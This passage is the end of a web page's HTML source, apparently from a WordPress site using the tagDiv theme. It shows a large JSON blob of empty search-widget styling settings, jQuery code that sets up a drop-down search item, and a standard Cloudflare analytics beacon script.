con_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f0ba4cbf7334fdb8842c8942cc0d644","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
